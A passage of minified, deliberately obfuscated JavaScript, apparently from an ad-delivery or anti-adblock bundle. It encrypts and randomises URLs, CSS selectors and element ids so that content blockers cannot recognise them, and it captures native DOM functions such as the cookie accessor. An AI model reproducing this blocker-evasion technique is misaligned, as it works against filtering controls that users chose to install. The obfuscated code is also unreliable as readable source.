{protectUrlContext:Bv,baseUrl:BW,key:BZ,endpoint:Bq=B0['A'][n4(0x367)],isPageLevel:Bz}=BD;BT=Bu=>BD[n4(0x7c4)]&&!BD[n4(0x7c4)](Bu)?Bu:(0x0,od['md'])(Bu[n4(0x28b)]('\x5c')[n4(0x824)](''),BZ),BY=function(Bu){const n5=n4;let BL=arguments[n5(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:oU['MN'][n5(0xbcb)];return Bu[n5(0x1088)]('{{')&&Bu[n5(0xec3)]('}}')?Bu:Bu[n5(0x1088)]('.')&&!Bu[n5(0x1088)]('./')&&!Bu[n5(0x1088)](n5(0x658))||Bu[n5(0x1088)]('#')?B4({'protectUrlContext':Bv,'selector':Bu,'key':BZ,'idFilter':BD[n5(0x7c4)],'attributeFilter':BD[n5(0x305)]}):BD[n5(0xee1)]&&!BD[n5(0xee1)](Bu)?Bu:(Bz&&BL===oU['MN'][n5(0xde3)]&&(BL=oU['MN'][n5(0x4e5)]),(0x0,oU['Wq'])({'protectUrlContext':Bv,'url':BW?new URL(Bu,BW)[n5(0x475)]:Bu,'kind':BL,'key':BZ,'endpoint':Bq}));},Bg=Bu=>BD[n4(0x305)]&&!BD[n4(0x305)](Bu)?Bu:n4(0xc4d)[n4(0x9c6)]((0x0,od['md'])(Bu[n4(0x996)](0x5))[n4(0xe2d)]()),BH=Bu=>BD[n4(0x798)]&&BD[n4(0x798)](Bu)?n4(0xa19)+(0x0,od['md'])(Bu[n4(0xe2d)]()):Bu;}else n4(0xfc7)===BD[n4(0x1098)]?(BT=Bu=>(0x0,od['_'])(Bu)?(0x0,od['ks'])(Bu):Bu,BY=Bu=>(0x0,oU['EW'])(Bu)?(0x0,oU['sH'])(Bu)[n4(0xd6b)]:Bu,Bg=Bu=>(0x0,od['_'])(Bu[n4(0x996)](0x5))?n4(0xc4d)+(0x0,od['ks'])(Bu[n4(0x996)](0x5)[n4(0xe2d)]()):Bu,BH=Bu=>Bu[n4(0x1088)](n4(0xa19))&&(0x0,od['_'])(Bu[n4(0x996)](0x3))?(0x0,od['ks'])(Bu[n4(0x996)](0x3)):Bu):n4(0x4fc)===BD[n4(0x1098)]&&(BT=Bu=>Bu,BY=Bu=>{const n6=n4;try{return new URL(Bu,BD[n6(0xddd)])[n6(0x475)];}catch(BL){return Bu;}},Bg=Bu=>Bu,BH=Bu=>Bu);const BB=[],Bx=ob(Bf,{'context':BJ});return om(Bx,{'enter'(Bu){const n7=n4;var BL,BE,Bh,BV,Bw,BN,BR;BB[n7(0x1b8)](Bu);const BS=BB[n7(0xc60)]>=0x3&&n7(0x55f)===BB[BB[n7(0xc60)]-0x3][n7(0x6eb)];if(n7(0xaf2)===Bu[n7(0x52e)])Bu[n7(0x6eb)]=BT(Bu[n7(0x6eb)]);else{if(n7(0xd33)===Bu[n7(0x52e)])Bu[n7(0x6eb)]=BT(Bu[n7(0x6eb)]);else{if(n7(0x70e)===Bu[n7(0x52e)]&&n7(0xbb9)===Bu[n7(0x6eb)][n7(0x52e)]&&Bu[n7(0x6eb)][n7(0x6eb)][n7(0x1088)](n7(0xc4d)))Bu[n7(0x6eb)][n7(0x6eb)]=Bg(Bu[n7(0x6eb)][n7(0x6eb)]);else{if(n7(0x70e)!==Bu[n7(0x52e)]||n7(0xbb9)!==Bu[n7(0x6eb)][n7(0x52e)]||'id'!==Bu[n7(0x6eb)][n7(0x6eb)]&&n7(0x6ca)!==Bu[n7(0x6eb)][n7(0x6eb)]&&n7(0x404)!==Bu[n7(0x6eb)][n7(0x6eb)]||n7(0xbb2)!==(null===(BL=Bu[n7(0x932)])||void 0x0===BL?void 0x0:BL[n7(0x52e)])){if(n7(0x70e)!==Bu[n7(0x52e)]||n7(0xbb9)!==Bu[n7(0x6eb)][n7(0x52e)]||n7(0xf9f)!==Bu[n7(0x6eb)][n7(0x6eb)]&&n7(0xc82)!==Bu[n7(0x6eb)][n7(0x6eb)]||n7(0xbb2)!==(null===(BE=Bu[n7(0x932)])||void 0x0===BE?void 0x0:BE[n7(0x52e)])){if(n7(0x70e)===Bu[n7(0x52e)]&&n7(0xbb9)===Bu[n7(0x6eb)][n7(0x52e)]&&n7(0xe6e)===Bu[n7(0x6eb)][n7(0x6eb)]&&n7(0xbb2)===(null===(Bh=Bu[n7(0x932)])||void 0x0===Bh?void 0x0:Bh[n7(0x52e)])&&(Bu[n7(0x932)][n7(0x932)][n7(0x6c3)](n7(0xf9f))||Bu[n7(0x932)][n7(0x932)][n7(0x6c3)](n7(0xc82)))){if(n7(0x18a)===BD[n7(0x1098)]){const BO=(0x0,B1['e'])(Bu[n7(0x932)][n7(0x932)]);BO!==Bu[n7(0x932)][n7(0x932)]&&(Bu[n7(0x932)][n7(0x932)]=Bu[n7(0x932)][n7(0x932)]+',\x20'+BO);}else{if(n7(0xfc7)===BD[n7(0x1098)]){const Bk=(0x0,B1['H'])(Bu[n7(0x932)][n7(0x932)]);Bk!==Bu[n7(0x932)][n7(0x932)]&&(Bu[n7(0x932)][n7(0x932)]=Bk);}}}else{if(n7(0x70e)===Bu[n7(0x52e)]&&n7(0xbb9)===Bu[n7(0x6eb)][n7(0x52e)]&&n7(0x1091)===Bu[n7(0x6eb)][n7(0x6eb)]&&n7(0xbb2)===(null===(BV=Bu[n7(0x932)])||void 0x0===BV?void 0x0:BV[n7(0x52e)]))n7(0x18a)===BD[n7(0x1098)]?Bu[n7(0x932)][n7(0x932)]=B9(Bu[n7(0xfed)],Bu[n7(0x932)][n7(0x932)],BT):Bu[n7(0x932)][n7(0x932)]=BT(Bu[n7(0x932)][n7(0x932)]);else{if(n7(0x70e)===Bu[n7(0x52e)]&&n7(0xbb9)===Bu[n7(0x6eb)][n7(0x52e)]&&'id'===Bu[n7(0x6eb)][n7(0x6eb)]&&n7(0xbb9)===(null===(Bw=Bu[n7(0x932)])||void 0x0===Bw?void 0x0:Bw[n7(0x52e)]))n7(0x18a)===BD[n7(0x1098)]?Bu[n7(0x932)][n7(0x6eb)]=B9(Bu[n7(0xfed)],Bu[n7(0x932)][n7(0x6eb)],BT):Bu[n7(0x932)][n7(0x6eb)]=BT(Bu[n7(0x932)][n7(0x6eb)]);else{if(n7(0x70e)===Bu[n7(0x52e)]&&n7(0xbb9)===Bu[n7(0x6eb)][n7(0x52e)]&&n7(0x63b)===Bu[n7(0x6eb)][n7(0x6eb)]&&n7(0xbb9)===(null===(BN=Bu[n7(0x932)])||void 0x0===BN?void 0x0:BN[n7(0x52e)]))BD[n7(0x1098)],Bu[n7(0x6eb)][n7(0x6eb)]=BT(Bu[n7(0x6eb)][n7(0x6eb)]);else{if(n7(0x70e)===Bu[n7(0x52e)]&&n7(0xbb9)===Bu[n7(0x6eb)][n7(0x52e)]&&n7(0x536)===Bu[n7(0x6eb)][n7(0x6eb)]&&n7(0xbb2)===(null===(BR=Bu[n7(0x932)])||void 0x0===BR?void 0x0:BR[n7(0x52e)]))n7(0x18a)===BD[n7(0x1098)]?Bu[n7(0x932)][n7(0x932)]=B9(Bu[n7(0xfed)],Bu[n7(0x932)][n7(0x932)],BT):Bu[n7(0x932)][n7(0x932)]=BT(Bu[n7(0x932)][n7(0x932)]);else{if(BS&&n7(0xbb2)===Bu[n7(0x52e)])Bu[n7(0x932)]=BY(Bu[n7(0x932)],oU['MN'][n7(0xde3)]);else{if(n7(0xbcb)===Bu[n7(0x52e)])Bu[n7(0x932)]=BY(Bu[n7(0x932)],BS?oU['MN'][n7(0xde3)]:oU['MN'][n7(0xbcb)]);else{if(n7(0x16f)===Bu[n7(0x52e)])Bu[n7(0x5f4)][n7(0xa4f)][n7(0x1dc)](BF=>{const n8=n7;n8(0x246)===BF[n8(0x52e)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n8(0x456)](BF[n8(0x932)])&&(BF[n8(0x932)]=BQ({...BD,'stylesheet':BF[n8(0x932)],'context':n8(0x9f2)}));});else{if(n7(0x246)===Bu[n7(0x52e)]&&Bu[n7(0x932)][n7(0xdbd)]()[n7(0x1088)](n7(0xd0d))&&Bu[n7(0x932)][n7(0xdbd)]()[n7(0xec3)](')')){const BF=Bu[n7(0x932)][n7(0xdbd)]()[n7(0x996)](0x4,-0x1)[n7(0xdbd)](),BI=BF[n7(0xe47)](/^'(.*)'$/),Bb=BF[n7(0xe47)](/^"(.*)"$/);let BK='';BK=BI?'\x27'[n7(0x9c6)](BY(BI[0x1],oU['MN'][n7(0xbcb)]),'\x27'):Bb?'\x22'[n7(0x9c6)](BY(Bb[0x1],oU['MN'][n7(0xbcb)]),'\x22'):BY(BF,oU['MN'][n7(0xbcb)]),Bu[n7(0x932)]=Bu[n7(0x932)][n7(0x886)](BF,BK);}else n7(0x3dc)===Bu[n7(0x52e)]&&(Bu[n7(0x6eb)]=BH(Bu[n7(0x6eb)]));}}}}}}}}}else n7(0x18a)===BD[n7(0x1098)]?Bu[n7(0x932)][n7(0x932)]=n7(0x833)+Bu[n7(0x932)][n7(0x932)]:Bu[n7(0x932)][n7(0x932)]=Bu[n7(0x932)][n7(0x932)][n7(0x1088)](n7(0x833))?Bu[n7(0x932)][n7(0x932)][n7(0x996)](0x3):Bu[n7(0x932)][n7(0x932)];}else n7(0x18a)===BD[n7(0x1098)]?Bu[n7(0x932)][n7(0x932)]=B9(Bu[n7(0xfed)],Bu[n7(0x932)][n7(0x932)],BT):Bu[n7(0x932)][n7(0x932)]=BT(Bu[n7(0x932)][n7(0x932)]);}}}},'leave'(Bu){const n9=n4;BB[n9(0xfb1)]();}}),oK(Bx);}},0x13a3:(J,T,Y)=>{'use strict';const nQ=a2C;Y['d'](T,{'_':()=>R,'ks':()=>N,'md':()=>w,'xE':()=>V,'z1':()=>q,'zp':()=>E});var H=Y(0x941),B=Y(0x9ea),x=Y(0xe37);const v=nQ(0xf75)==typeof window,W=nQ(0x6b9),Z=nQ(0x1033),q=Z,z=new Map(),L=new Map();function E(O,k){const nC=nQ;let F=arguments[nC(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return w(O=encodeURIComponent(O),k,F);}function V(O){return decodeURIComponent(N(O));}function w(O,k){const nD=nQ;var F;let I=arguments[nD(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!O)return O;if(R(O))return O;if(!v){const K=z[nD(0x551)](O);if(K)return K;}k=null!==(F=k)&&void 0x0!==F?F:(0x0,x['x'])();const b=(0x2===I?Z:W)+H['A'][nD(0x82d)](O,k);return v||(z[nD(0x986)](O,b),L[nD(0x986)](b,O)),b;}function N(O){const nf=nQ;if(!O)throw new Error(nf(0x3a0));const k=S(O);if(!v){const b=L[nf(0x551)](O);if(b)return b;}const F=O[nf(0x996)](0x2===k?Z[nf(0xc60)]:W[nf(0xc60)]),I=H['A'][nf(0x353)](F);return v||(L[nf(0x986)](O,I),z[nf(0x986)](I,O)),I;}function R(O){if(!O)return!0x1;try{return S(O),!0x0;}catch(k){return!0x1;}}function S(O){const nJ=nQ;if(!O)throw new Error(nJ(0x999));if(O[nJ(0x1088)](W))return 0x1;if(O[nJ(0x1088)](Z)){if(O[nJ(0xc60)]<Z[nJ(0xc60)]+0x4)throw new Error(nJ(0xb4f)[nJ(0x9c6)](O));const k=O[nJ(0x996)](Z[nJ(0xc60)],Z[nJ(0xc60)]+0x4);if((0x0,B['i7'])(k))return 0x2;throw new Error(nJ(0x30d)[nJ(0x9c6)](O));}throw new Error(nJ(0x992)[nJ(0x9c6)](O));}},0xe37:(J,T,Y)=>{'use strict';let g;function H(x){g=x;}function B(){return g;}Y['d'](T,{'x':()=>B,'z':()=>H});},0x81:(J,Y,H)=>{'use strict';const nT=a2C;H['d'](Y,{'EW':()=>Qg,'GX':()=>QB,'Gy':()=>Qf,'MN':()=>Q5,'Ph':()=>Q0,'Vp':()=>QJ,'Wq':()=>QT,'Xz':()=>Qo,'ep':()=>G,'g3':()=>Q1,'ht':()=>Q3,'lv':()=>X,'qF':()=>Q2,'rI':()=>Q9,'sH':()=>QY});var B=H(0x2c0),Z=H(0x941),q=H(0x9ea),z=H(0x2197),V=H(0xe37),O=H(0x1fa9),F=H(0x12e6),K=H(0x120e),j=H(0x23be);const X=nT(0x118),G=nT(0x344),Q0=nT(0xb2c),Q1=nT(0xbfd),Q2=nT(0x120),Q3=[X,G,Q0,Q1,Q2],Q4=(0x0,j['t'])(z['A'][nT(0x535)]);let Q5=function(Qv){const nt=nT;return Qv[nt(0xbcb)]=nt(0xcd6),Qv[nt(0xd0a)]=nt(0xa85),Qv[nt(0xde3)]=nt(0x67d),Qv[nt(0xfdf)]=nt(0x542),Qv[nt(0x266)]='m',Qv[nt(0x4e5)]='n',Qv;}({});function Q6(Qv){const nY=nT;return Array[nY(0xe3d)](Qv[nY(0x9a7)][nY(0x103d)]())[nY(0x106e)](QW=>nY(0x437)!=QW)[nY(0xc60)]>0x0;}const Q7=new Uint32Array(0x100);for(let Qv=0x0;Qv<0x100;Qv++){let QW=Qv;for(let QZ=0x0;QZ<0x8;QZ++)QW=0x1&QW?0xedb88320^QW>>>0x1:QW>>>0x1;Q7[Qv]=QW;}function Q8(Qq){const ng=nT;let Qz=-0x1;for(let Qu=0x0;Qu<Qq[ng(0xc60)];Qu++)Qz=Qz>>>0x8^Q7[0xff&(Qz^Qq[ng(0x5b5)](Qu))];return~Qz>>>0x0;}function Q9(Qq){const nH=nT;return Qq[nH(0x28b)]('.')[nH(0x106e)](Qz=>''!==Qz)[nH(0x458)]()[nH(0x3c9)](Qz=>Q8(Qz)%0x3e8)[nH(0x824)]('/');}const QQ=nT(0xd60),QC=nT(0x4ba),QD=nT(0x76c);function Qf(Qq){const no=nT;return no(0x9d2)===Qq[no(0x535)]||no(0xba9)===Qq[no(0x535)];}function QJ(Qq){const nB=nT;return nB(0x1076)===Qq[nB(0x535)];}function QT(Qq){const nx=nT,{url:Qz,kind:Qu=Q5[nx(0xbcb)],baseUrl:QL,key:QE=null,protectUrlContext:Qc}=Qq;let {endpoint:Qr}=Qq;if(!Qz)return'';if('#'===Qz)return Qz;if(nx(0x951)==typeof Qz&&Qz[nx(0x6c3)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[nx(0x456)](Qz))return Qz;let Qn=Qo(Qz,QL);if(nx(0xc3d)!==Qn[nx(0xfc6)]&&nx(0x1005)!==Qn[nx(0xfc6)])return Qn[nx(0x475)];if(nx(0x133)===Qn[nx(0x9f5)])return Qn[nx(0x475)];if(nx(0xd6f)===Qn[nx(0x9f5)])return Qn[nx(0x475)];if(/^\/_game-files(?:\/|$)/[nx(0x456)](Qn[nx(0x9cc)])&&(nx(0x681)===Qn[nx(0x9f5)]||Qn[nx(0x9f5)][nx(0xec3)](nx(0xe9b))||nx(0x184)===Qn[nx(0x9f5)]||Qn[nx(0x9f5)][nx(0xec3)](nx(0x5c5))))return Qn[nx(0x475)];if(Qg(Qn)){const {originalUrl:QF,kind:QI}=QY(Qn);return QI!==Qu||Q6(Qn)?QT({...Qq,'url':QF}):Qn[nx(0x475)];}let Qh=(0x0,F['Vq'])(Qr);var Qi,QV;(-0x1!==Qh||(0x0,F['az'])(Qq[nx(0x797)],Qr))&&(Qh=null!==(Qi=null===(QV=Qq[nx(0xfaa)])||void 0x0===QV?void 0x0:QV[nx(0xda5)])&&void 0x0!==Qi?Qi:Q8(Qq[nx(0x797)][nx(0x53e)]+Qn[nx(0x68a)])%F['ch'],Qr=(0x0,F['XV'])(Qr,Qh));const Qw=-0x1===Qh?(0x0,F['aV'])(Qr)+Qn[nx(0x9cc)]:(0x0,F['XV'])(Qr,0x0)+Qn[nx(0x9cc)];Qn[nx(0x68a)]===Qr&&nx(0xe36)===Qn[nx(0x9cc)]&&(Qn=new URL(Qw));const QN=-0x1===Qh?(0x0,F['aV'])(Qr)+Qn[nx(0x9cc)]:(0x0,F['XV'])(Qr,0x0)+Qn[nx(0x9cc)];Qn[nx(0x68a)]===Qr&&nx(0x284)===Qn[nx(0x9cc)]&&(Qn=new URL(QN));const QR=-0x1===Qh?(0x0,F['aV'])(Qr)+Qn[nx(0x9cc)]:(0x0,F['XV'])(Qr,0x0)+Qn[nx(0x9cc)];Qn[nx(0x68a)]===Qr&&nx(0xe7f)===Qn[nx(0x9cc)]&&(Qn=new URL(QR)),Qu===Q5[nx(0xd0a)]&&Qn[nx(0x475)][nx(0x1088)](nx(0xf1d))&&(Qn[nx(0xfc6)]=nx(0x1005));const QS=Qu[nx(0x74f)](0x0);[nx(0xc53),nx(0x178),nx(0x50d),Qw,QN,QR][nx(0xb48)](Qb=>Qb===Qn[nx(0x475)])&&(Qr=-0x1===Qh?(0x0,F['aV'])(Qr):(0x0,F['XV'])(Qr,0x0));let QO=Qn[nx(0x7c2)];QO[nx(0x1088)]('?')&&(QO=QO[nx(0x90f)](0x1)),QO&&(Qn[nx(0x7c2)]=encodeURIComponent(QO)+'='+QC),Qf(Qc)&&(Qq[nx(0xfaa)]={...Qq[nx(0xfaa)],'configIndex':Qc[nx(0xca8)]}),Qq[nx(0xfaa)]&&Qn[nx(0x9a7)][nx(0x986)](QD,JSON[nx(0x17e)](Qq[nx(0xfaa)]));const Qk=Qn[nx(0xd74)];let Qa;if(Qn[nx(0xd74)]='','v7'===Qc[nx(0x535)]||'v8'===Qc[nx(0x535)]){let Qb,QK;void 0x0===Qc[nx(0x29c)]&&Qc[nx(0x522)]?(Qn[nx(0x9a7)][nx(0x986)](QQ,nx(0xcde)),QK=Math[nx(0xa1e)](K['xm'][nx(0xc60)]*Math[nx(0x414)]())[nx(0xd82)](),Qb=''[nx(0x9c6)](Math[nx(0xa1e)](0x3e8*Math[nx(0x414)]()),'/')[nx(0x9c6)](Math[nx(0xa1e)](0x3e8*Math[nx(0x414)]()),'/')[nx(0x9c6)](Math[nx(0xa1e)](0x3e8*Math[nx(0x414)]()))):(QK=(0x0,K['Y_'])(Qc[nx(0x29c)])[nx(0xd82)](),Qb=Q9(Qn[nx(0x9f5)]));const Qj=Z['A'][nx(0x82d)](Qn[nx(0x475)],null!=QE?QE:(0x0,V['x'])());if('v7'===Qc[nx(0x535)])Qa=[Qr,X,Qc[nx(0x53e)],QK,Qb,QS,Qj];else{if('v8'!==Qc[nx(0x535)])throw new Error(nx(0x2b8)[nx(0x9c6)](Qc));Qa=[Qr,G,Qc[nx(0x53e)],QK,Qb,QS,Qj];}}else{if(nx(0x9d2)===Qc[nx(0x535)]){const QM=Q9(Qn[nx(0x9f5)]),Qm=Z['A'][nx(0x82d)](Qn[nx(0x475)],null!=QE?QE:(0x0,V['x'])());Qa=[Qr,Q0,Qc[nx(0x53e)],QM,QS,Qm];}else{if(nx(0xba9)===Qc[nx(0x535)]){const Qy=Q9(Qn[nx(0x9f5)]),QX=Z['A'][nx(0x82d)](Qn[nx(0x475)],null!=QE?QE:(0x0,V['x'])());Qa=[Qr,Q1,Qc[nx(0x53e)],Qy,QS,QX];}else{if(nx(0x1076)!==Qc[nx(0x535)])throw new Error(nx(0x2b8)[nx(0x9c6)](Qc));{const QG=Q9(Qn[nx(0x9f5)]),QA=Z['A'][nx(0x82d)](Qn[nx(0x475)],null!=QE?QE:(0x0,V['x'])());Qa=[Qr,Q2,Qc[nx(0x53e)],QG,QS,QA];}}}}return''[nx(0x9c6)](Qa[nx(0x824)]('/'))[nx(0x9c6)](function(Qs,Qe){const nW=nx;return function(Qp){const nv=a2C;return nv(0x8ae)===Qp[nv(0x9cc)]||nv(0x989)===Qp[nv(0x9cc)]||nv(0x33e)===Qp[nv(0x9cc)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[nv(0x456)](Qp[nv(0x475)])||!(nv(0x6b6)!==Qp[nv(0x9f5)]&&nv(0x790)!==Qp[nv(0x9f5)]&&nv(0x5d6)!==Qp[nv(0x9f5)]&&nv(0xf31)!==Qp[nv(0x9f5)]&&nv(0xb49)!==Qp[nv(0x9f5)]||!Qp[nv(0x9cc)][nv(0x1088)](nv(0x987))&&!Qp[nv(0x9cc)][nv(0x1088)](nv(0x79e)))||nv(0x216)===Qe&&nv(0x28e)===Qp[nv(0x9f5)]&&nv(0xc02)===Qp[nv(0x9cc)]||nv(0xc5b)===Qp[nv(0x9f5)]&&nv(0x9f9)===Qp[nv(0x9cc)]||nv(0x505)===Qp[nv(0x9f5)]&&nv(0x3df)===Qp[nv(0x9cc)]||nv(0x851)===Qp[nv(0x9f5)]&&nv(0x906)===Qp[nv(0x9cc)];}(Qs)?nW(0x176)[nW(0x9c6)](O['A'][nW(0xbef)]()):function(Qp){const nZ=nW;return nZ(0x284)===Qp[nZ(0x9cc)]||Qp[nZ(0x9cc)][nZ(0x1088)](nZ(0x21a));}(Qs)?nW(0x68e)[nW(0x9c6)](Math[nW(0x99c)](Q4)):'';}(Qn,nx(0x29c)in Qc?Qc[nx(0x29c)]:void 0x0))+Qk;}function Qt(Qq){const nq=nT;return Q5[nq(0xbcb)][nq(0x6c3)](Qq)?Q5[nq(0xbcb)]:Q5[nq(0xd0a)][nq(0x6c3)](Qq)?Q5[nq(0xd0a)]:Q5[nq(0xde3)][nq(0x6c3)](Qq)?Q5[nq(0xde3)]:Q5[nq(0xfdf)][nq(0x6c3)](Qq)?Q5[nq(0xfdf)]:Q5[nq(0x266)][nq(0x6c3)](Qq)?Q5[nq(0x266)]:Q5[nq(0x4e5)][nq(0x6c3)](Qq)?Q5[nq(0x4e5)]:null;}function QY(Qq){const nz=nT;if(!Qq)throw new Error(nz(0xadd));const Qz=(Qq=Qo(Qq))[nz(0x9cc)][nz(0x28b)]('/');let Qu;const QL=Qz[0x1];let QE,Qc,Qr;if(QL===X){if(Qz[nz(0xc60)]<0x7)throw new Error(nz(0xbe3)[nz(0x9c6)](Qq));const QV=Qx(Qz[Qz[nz(0xc60)]-0x1]);Qc=QV[nz(0xd6b)],Qr=QV[nz(0xfaa)],QE={'version':'v7','originalHostname':Qz[0x2],...QV[nz(0x522)]?{'randomize':QV[nz(0x522)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(Qz[0x3])]}},Qu=Qt(Qz[Qz[nz(0xc60)]-0x2]);}else{if(QL===G){if(Qz[nz(0xc60)]<0x7)throw new Error(nz(0xbe3)[nz(0x9c6)](Qq));const Qw=Qx(Qz[Qz[nz(0xc60)]-0x1]);Qc=Qw[nz(0xd6b)],Qr=Qw[nz(0xfaa)],QE={'version':'v8','originalHostname':Qz[0x2],...Qw[nz(0x522)]?{'randomize':Qw[nz(0x522)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(Qz[0x3])]}},Qu=Qt(Qz[Qz[nz(0xc60)]-0x2]);}else{if(QL===Q0){var Qn;if(Qz[nz(0xc60)]<0x6)throw new Error(nz(0xbe3)[nz(0x9c6)](Qq));const QN=Qx(Qz[Qz[nz(0xc60)]-0x1]);Qc=QN[nz(0xd6b)],QE={'version':nz(0x9d2),'originalHostname':Qz[0x2],'configIndex':0x0},null!==(Qn=QN[nz(0xfaa)])&&void 0x0!==Qn&&Qn[nz(0xca8)]&&(QE[nz(0xca8)]=QN[nz(0xfaa)][nz(0xca8)],delete QN[nz(0xfaa)][nz(0xca8)]),Qr=QN[nz(0xfaa)],Qu=Qt(Qz[Qz[nz(0xc60)]-0x2]);}else{if(QL===Q1){var Qh;if(Qz[nz(0xc60)]<0x6)throw new Error(nz(0xbe3)[nz(0x9c6)](Qq));const QR=Qx(Qz[Qz[nz(0xc60)]-0x1]);Qc=QR[nz(0xd6b)],Qr=QR[nz(0xfaa)],QE={'version':nz(0xba9),'originalHostname':Qz[0x2],'configIndex':0x0},null!==(Qh=QR[nz(0xfaa)])&&void 0x0!==Qh&&Qh[nz(0xca8)]&&(QE[nz(0xca8)]=QR[nz(0xfaa)][nz(0xca8)],delete QR[nz(0xfaa)][nz(0xca8)]),Qr=QR[nz(0xfaa)],Qu=Qt(Qz[Qz[nz(0xc60)]-0x2]);}else{if(QL!==Q2)throw new Error(nz(0x1077)[nz(0x9c6)](Qq));{const QS=function(Qk){const nu=nz;try{const [,,Qa,,QF]=Qk[nu(0x9cc)][nu(0x28b)]('/',0x5),QI=new URL(atob(QF));if(nu(0x1005)!==QI[nu(0xfc6)])return;return QI[nu(0xd74)]=Qk[nu(0xd74)],{'hostname':Qa,'originalUrl':QI};}catch(Qb){return;}}(Qq);if(QS)return{'protectUrlContext':{'version':nz(0x1076),'originalHostname':QS[nz(0x9f5)],'isMainFrame':!0x0},'originalUrl':QS[nz(0xd6b)][nz(0x475)],'kind':Q5[nz(0xd0a)]};if(Qz[nz(0xc60)]<0x6)throw new Error(nz(0xbe3)[nz(0x9c6)](Qq));const QO=Qx(Qz[Qz[nz(0xc60)]-0x1]);Qc=QO[nz(0xd6b)],Qr=QO[nz(0xfaa)],QE={'version':nz(0x1076),'originalHostname':Qz[0x2],'isMainFrame':!0x1},Qu=Qt(Qz[Qz[nz(0xc60)]-0x2]);}}}}}if(!Qu)throw new Error(nz(0xb41)[nz(0x9c6)](Qq));if(Q6(Qq)){Qq[nz(0x9a7)][nz(0x9c7)](nz(0x437));for(const [Qk,Qa]of Array[nz(0xe3d)](Qq[nz(0x9a7)][nz(0x1046)]()))Qc[nz(0x9a7)][nz(0x986)](Qk,Qa);}const Qi=[];for(const [QF,QI]of Qc[nz(0x9a7)][nz(0x1046)]())QI===QC?Qi[nz(0x1b8)](QF):Qi[nz(0x1b8)](QF+'='+QI);return Qc[nz(0x7c2)]=Qi[nz(0x824)]('&'),{'protectUrlContext':QE,'kind':Qu,'originalUrl':Qc[nz(0x475)]+Qq[nz(0xd74)],'extra':Qr};}function Qg(Qq){const nL=nT;var Qz;if(!Qq)return!0x1;const Qu=Qo(Qq);if(!Q3[nL(0x1ff)](Qr=>Qu[nL(0x9cc)][nL(0x1088)]('/'[nL(0x9c6)](Qr,'/'))))return!0x1;const QL=Qu[nL(0x9cc)][nL(0x28b)]('/'),QE=QL[0x1];if([X,G][nL(0x6c3)](QE)){if(QL[nL(0xc60)]<0x7)return!0x1;}else{if(QE===Q0){if(QL[nL(0xc60)]<0x6)return!0x1;}else{if(QE===Q2){if('_m'===QL[0x3])return!0x0;if(QL[nL(0xc60)]<0x6)return!0x1;}}}const Qc=null===(Qz=QL[QL[nL(0xc60)]-0x1])||void 0x0===Qz?void 0x0:Qz[nL(0x996)](0x0,0x4);return!!Qc&&void 0x0!==(0x0,q['i7'])(Qc);}const QH=nT(0xf75)==typeof window;function Qo(Qq,Qz){const nE=nT;return Qq instanceof URL?Qq:nE(0x951)==typeof Qq&&[nE(0x885),nE(0xc83),nE(0x4cf),nE(0x8ff),nE(0x20b),nE(0x1ef),nE(0xeb7)][nE(0x1ff)](Qu=>Qq[nE(0x1088)](Qu))?new URL(Qq):nE(0x951)==typeof Qq&&QH?new URL(Qq,Qz):nE(0x951)!=typeof Qq||QH?Qo(Qq[nE(0xd82)]()):Qq[nE(0x1088)](nE(0x109f))||Qq[nE(0x1088)](nE(0x9e8))?new URL(Qq):(Qg(Qz=Qz||B['A'][nE(0x551)](window)[nE(0x9ee)][nE(0x551)][nE(0x8f2)](window[nE(0x8cc)]))&&(Qz=QY(Qz)[nE(0xd6b)]),new URL(Qq,Qz));}function QB(Qq,Qz){const nc=nT;try{return Qo(Qq,Qz);}catch(Qu){return void console[nc(0xa41)](nc(0x343),Qq);}}function Qx(Qq){const nr=nT,Qz=new URL(Z['A'][nr(0x353)](Qq)),Qu=nr(0xcde)===Qz[nr(0x9a7)][nr(0x551)](QQ);Qz[nr(0x9a7)][nr(0x9c7)](QQ);const QL=Qz[nr(0x9a7)][nr(0x551)](QD);let QE;if(QL){try{QE=JSON[nr(0x7d0)](QL);}catch(Qc){}Qz[nr(0x9a7)][nr(0x9c7)](QD);}return{'randomize':Qu,'originalUrl':Qz,'extra':QE};}},0x23be:(J,T,Y)=>{'use strict';Y['d'](T,{'t':()=>g});const g=H=>{const nn=a2C;let o=0x0;for(let B=0x0,x=H[nn(0xc60)];B<x;B++)o=(o<<0x5)-o+H[nn(0x5b5)](B),o|=0x0;return o;};},0x2c0:(J,T,Y)=>{'use strict';const nh=a2C;Y['d'](T,{'A':()=>x});var g=Y(0x313);const H=nh(0xf75)==typeof window,B={},x={'get'(){const ni=nh;let z=arguments[ni(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(H)return B[ni(0xa2e)]||(B[ni(0xa2e)]=v(null)),B[ni(0xa2e)];{z||(z=window);const u=g['A'][ni(0x32f)](z);return B[u]||(B[u]=v(z)),B[u];}},'collect'(){const nV=nh;let z=arguments[nV(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const u=g['A'][nV(0x32f)](z);B[u]||(B[u]=v(z));}},v=z=>({'CSSStyleDeclaration_cssText':Z(z,nh(0x5ec),nh(0xef2)),'CSSStyleDeclaration_getPropertyValue':q(z,nh(0x5ec),nh(0xfb6)),'CSSStyleDeclaration_setProperty':q(z,nh(0x5ec),nh(0xd3c)),'CSSStyleSheet_insertRule':q(z,nh(0xaa1),nh(0xc41)),'CSSStyleSheet_replaceSync':q(z,nh(0xaa1),nh(0x30b)),'DocumentFragment_getElementById':q(z,nh(0x86d),nh(0x6a3)),'DocumentFragment_querySelector':q(z,nh(0x86d),nh(0xedc)),'DocumentFragment_querySelectorAll':q(z,nh(0x86d),nh(0xc94)),'Document_cookie':Z(z,nh(0xa6a),nh(0xe75)),'Document_createElement':q(z,nh(0xa6a),nh(0xb75)),'Document_getElementById':q(z,nh(0xa6a),nh(0x6a3)),'document_getElementById':q(z,nh(0x8cc),nh(0x6a3)),'Document_getElementsByTagName':q(z,nh(0xa6a),nh(0x59c)),'Document_querySelector':q(z,nh(0xa6a